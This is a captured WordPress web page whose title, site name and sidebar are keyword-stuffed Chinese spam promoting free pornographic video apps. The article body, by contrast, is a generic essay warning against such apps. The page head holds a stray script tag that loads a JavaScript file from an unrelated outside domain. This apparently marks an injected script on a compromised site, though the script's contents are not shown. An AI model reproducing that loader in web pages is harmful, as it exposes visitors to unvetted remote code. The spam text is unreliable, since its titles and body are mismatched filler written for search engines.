

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dongnanqingnianhui.com/38.html
body_size: 6680
content:
<!DOCTYPE html> 
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"><title>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#097;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#097;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#097;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.dongnanqingnianhui.com/38.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#097;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#097;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.dongnanqingnianhui.com/38.html" />
<meta property="og:site_name" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<meta property="article:section" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<meta property="article:published_time" content="2024-06-02T14:30:05+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#097;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#097;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dongnanqingnianhui.com\/","name":"&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dongnanqingnianhui.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dongnanqingnianhui.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057; &raquo; Feed" href="http://www.dongnanqingnianhui.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dongnanqingnianhui.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dongnanqingnianhui.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=20141212' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;ver=20141212' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/css/font-awesome.min.css?ver=20150224' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/css/flexslider.css?ver=20150224' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-style-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.dongnanqingnianhui.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dongnanqingnianhui.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dongnanqingnianhui.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dongnanqingnianhui.com/?p=38' />
<link rel="alternate" type="application/json+oembed" href="http://www.dongnanqingnianhui.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dongnanqingnianhui.com%2F38.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dongnanqingnianhui.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dongnanqingnianhui.com%2F38.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
  
</head>
  
<body class="post-template-default single single-post postid-38 single-format-standard">  
	 
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			    <div class="custom-header-media">
							</div>
	    	<header id="masthead" class="site-header" role="banner">   
	    			  
		<div class="branding header-image">			
			<div class="container">
				<div class="eleven columns">
					<div class="site-branding">
														<h3 class="site-title"><a style="color: #222222" href="http://www.dongnanqingnianhui.com/" rel="home">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a></h3>
																	</div><!-- .site-branding -->
				</div>
				<div class="five columns">				</div>
			</div>
	    </div>
	    <div class="nav-wrap">
		    <div class="container">
			    <div class="sixteen columns">
					<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
						<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><i class="fa fa-align-justify fa-2x" aria-hidden="true"></i></button>
						<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>


	</header><!-- #masthead --> 

	
	



<div id="content" class="site-content">  	
		<div class="container">

        
    <div id="primary" class="content-area eleven  columns">


		<main id="main" class="site-main" role="main">

		
			     

<article id="post-38" class="post-38 post type-post status-publish format-standard hentry category-3">

	<header class="entry-header"> 
		<h3 class="entry-title">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#30475;&#40644;&#33394;&#97;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3>		    			<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/06/02"><i class="fa fa-calendar"></i>2024年6月2日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/38.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>　　如今，随着手机技术的不断发展和普及，手机应用程序（APP）已经成为我们日常生活中不可或缺的一部分。我们可以通过手机APP来完成各种各样的任务，包括购物、社交、娱乐等等。而其中，有一类APP引发了很大的争议，那就是看黄色APP。</p>
<p>　　看黄色APP是指那些提供色情内容的手机应用程序。这些APP通常包括色情图片、视频、小说等，用户可以通过这些APP来观看或者阅读色情内容。然而，看黄色APP在很多国家和地区都是违法的，因为它们涉及到色情内容的传播和使用。这些APP也经常被用作传播黄色色情信息、欺诈和非法活动的手段。</p>
<p>　　尽管如此，看黄色APP在一些地区仍然非常受欢迎。一部分人喜欢通过这些APP来满足自己的性欲和好奇心，另一部分人则是出于娱乐目的使用这些APP。然而，使用看黄色APP也存在很多风险和问题。</p>
<p>　　首先，看黄色APP很容易诱发人们的不良心理和行为习惯。色情内容具有强烈的刺激性和诱惑力，容易让人产生依赖和沉迷。长期使用看黄色APP不仅会影响个人的性观念和行为，还可能导致心理健康问题，如性冷淡、性成瘾等。</p>
<p>　　其次，看黄色APP存在安全隐患。很多看黄色APP会要求用户提供个人信息或者购买会员，以获取更多的色情内容。然而，这些信息很可能被恶意利用，导致个人隐私泄露和金融损失。此外，一些黑客和网络犯罪分子也会利用这些APP来传播恶意软件和病毒，进而攻击用户的手机或者电脑。</p>
<p>　　最后，看黄色APP也损害了社会的道德价值观和公共秩序。色情内容对于未成年人来说具有极大的不良影响，可能导致他们性观念早熟、道德观念扭曲等问题。此外，看黄色APP的存在也容易引发社会混乱和道德底线的逐渐模糊。</p>
<p>　　鉴于看黄色APP的这些问题和风险，我们应该警惕并远离这类APP。在使用手机APP时，我们应该选择正规、合法的应用程序，避免下载和使用看黄色APP。同时，家庭和学校也应该加强对未成年人的教育和监管，提高他们的网络素养和防御意识，防止他们接触色情内容。</p>
<p>　　总而言之，看黄色APP虽然在某些地区受欢迎，但其风险和问题远远超过了其好处。我们应该保持警惕，并远离这些APP。保护好自己的心理健康和个人隐私，维护社会的道德秩序，才是我们应该追求的目标。</p>
	</div><!-- .entry-content -->
	
    

		<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><span class="meta-previuous-post"><a href="http://www.dongnanqingnianhui.com/36.html" rel="prev"> &larr; previous post</a></span></div><div class="nav-next"><span class="meta-next-post"><a href="http://www.dongnanqingnianhui.com/40.html" rel="next">Next Post&nbsp; &rarr;</a></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	</article><!-- #post-## -->

										
			
				</main><!-- #main -->
	</div><!-- #primary -->

   
<div id="secondary" class="widget-area five columns" role="complementary">
	<div class="left-sidebar">
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget-title">近期发布</h5>		<ul>
											<li>
					<a href="http://www.dongnanqingnianhui.com/478.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#50;&#48;&#49;&#57;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/476.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/474.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#24247;&#20808;&#29983;&#22823;&#39321;&#34121;&#53;&#53;&#52;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#57;&#57;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/470.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#20234;&#20154;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/468.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#97;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#50;&#46;&#50;&#46;&#52;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/466.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#31119;&#21033;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/464.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/462.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#31119;&#21033;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30334;&#24230;&#20113;&#36164;&#28304;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/457.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#119;&#119;&#119;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/455.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26368;&#26032;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/447.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#26368;&#26032;&#22320;&#22336;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/445.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/443.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#20813;&#36153;&#19997;&#29916;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/441.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#30475;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#32;&#105;&#111;&#115;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/436.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/434.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#21512;&#38598;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/432.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#25104;&#20154;&#19997;&#29916;&#97;&#112;&#112;&#27745;&#27745;&#30772;&#35299;&#29256;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/430.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#31867;&#20284;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dongnanqingnianhui.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#25104;&#29256;&#20154;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</aside>
	</div>
</div><!-- #secondary -->

		</div> <!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
			<div class="container">
				<div class="copyright sixteen columns">     
				<p> Powered by <a href="http://wordpress.org/" target="_blank"> WordPress.</a> Theme: Nuptial by <a href="https://www.webulousthemes.com/" target="_blank" rel="designer">Webulous Themes</a></p>				</div>

			</div>
		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/jquery.flexslider-min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
	